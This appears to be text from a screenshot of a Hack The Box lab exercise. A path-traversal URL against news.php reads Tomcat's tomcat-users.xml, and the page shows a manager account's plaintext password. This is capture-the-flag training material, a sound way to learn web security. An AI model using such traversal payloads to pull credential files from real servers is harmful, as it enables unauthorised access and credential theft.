 view-source:http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48